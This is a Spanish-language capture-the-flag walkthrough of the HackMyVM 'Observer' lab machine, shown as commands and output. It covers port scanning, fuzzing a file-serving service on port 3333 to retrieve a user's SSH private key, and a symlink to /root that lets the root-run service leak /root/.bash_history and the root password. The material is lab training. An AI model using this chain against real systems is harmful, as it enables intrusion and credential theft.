HackMyVM - Observer
- Reading SSH private key (user id_rsa)
- Abusing Symbolic Links
Escaneo de puertos
❯ nmap -p- -T5 -n -v 192.168.1.11
PORT STATE SERVICE
22/tcp open ssh
3333/tcp open dec-notes
Escaneo de servicios
❯ nmap -sVC -v -p 22,3333 192.168.1.11
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2 (protocol 2.0)
| ssh-hostkey:
| 256 06c9a88a1cfd9b108fcf0b1f0446aa07 (ECDSA)
|_ 256 3485c5fd7b26c38b68a29f4c5c665e18 (ED25519)
3333/tcp open dec-notes?
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 200 OK
| Date: Tue, 22 Aug 2023 17:10:21 GMT
| Content-Length: 105
| Content-Type: text/plain; charset=utf-8
| OBSERVING FILE: /home/nice ports,/Trinity.txt.bak NOT EXIST
| <!-- lgTeMaPEZQleQYhYzRyWJjPjzpfRFEHMV -->
| GenericLines, Help, Kerberos, LPDString, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Date: Tue, 22 Aug 2023 17:09:56 GMT
| Content-Length: 78
| Content-Type: text/plain; charset=utf-8

| OBSERVING FILE: /home/ NOT EXIST
| <!-- XVlBzgbaiCMRAjWwhTHctcuAxhxKQFHMV -->
| HTTPOptions:
| HTTP/1.0 200 OK
| Date: Tue, 22 Aug 2023 17:09:56 GMT
| Content-Length: 78
| Content-Type: text/plain; charset=utf-8
| OBSERVING FILE: /home/ NOT EXIST
|_ <!-- DaFpLSjFbcXoEFfRsWxPLDnJObCsNVHMV -->
HTTP - TCP 3333

Escribo user y veo en OBSERVING FILE la típica ruta de la carpeta home de un usuario.

Después de varias pruebas se me ocurre realizar fuzzing en busca de un posible usuario apuntando a la llave rsa.
❯ wfuzz -c -t 200 --hc=404 --hl=3 -w /usr/share/seclists/Discovery/Web-Content/big.txt "http://192.168.1.11:3333/FUZZ/.ssh/id_rsa"
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.1.11:3333/FUZZ/.ssh/id_rsa
Total requests: 20476
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000010000: 200 38 L 44 W 2602 Ch "jan"
Encuentro el usuario jan y su llave rsa.
Accedo al sistema como usuario jan.
❯ ssh -i jan_rsa jan@192.168.1.11
Linux observer 6.1.0-11-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.38-4 (2023-08-08) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
jan@observer:~$
Enumero permisos de sudo.
jan@observer:~$ sudo -l
Matching Defaults entries for jan on observer:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User jan may run the following commands on observer:
(ALL) NOPASSWD: /usr/bin/systemctl -l status
Lanzo el binario systemctl y veo que en el directorio /opt hay un archivo con el nombre observer.
jan@observer:~$ /usr/bin/systemctl -l status
● observer
State: running
Units: 235 loaded (incl. loaded aliases)
Jobs: 0 queued
Failed: 0 units
Since: Wed 2023-08-23 10:31:06 CEST; 41min ago
systemd: 252.12-1~deb12u1
CGroup: /
├─init.scope
│ └─1 /sbin/init
├─system.slice
│ ├─cron.service
│ │ ├─370 /usr/sbin/cron -f
│ │ ├─381 /usr/sbin/CRON -f
│ │ ├─396 /bin/sh -c /opt/observer
│ │ └─400 /opt/observer
Con file veo que se trata de un binario.
jan@observer:~$ file /opt/observer
/opt/observer: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, Go BuildID=_E9thk92IIYCZvNN3nMp/723mDp4suP4oBkI9Ztww/FPlVJZMU8XbDS3SsBTeA/jXmNFAfWVvPiDjPPa-TB, not stripped
Reviso los permisos del binario con ls -la y veo que otros puede lanzarlo como root.
jan@observer:~$ ls -la /opt/observer
-rwxr-xr-x 1 root root 7376728 ago 21 20:23 /opt/observer
Creo un enlace simbólico del directorio root en la carpeta home.
jan@observer:~$ ln -s /root/ root
jan@observer:~$ ls -l
total 4
lrwxrwxrwx 1 jan jan 6 ago 23 11:25 root -> /root/
-rw------- 1 jan jan 24 ago 21 20:21 user.txt
Gracias a powerful por la aclaración de la sintaxis de los enlaces simbólicos😉.
Lanzo curl apuntando al archivo .bash_history y obtengo la contraseña de root.
❯ curl http://192.168.1.11:3333/jan/root/.bash_history
f**************s
Como ya tengo la contraseña me conecto como root.
jan@observer:~$ su root
Contraseña:
root@observer:/home/jan# id
uid=0(root) gid=0(root) grupos=0(root)
Y aquí termina la máquina Observer.
Saludos!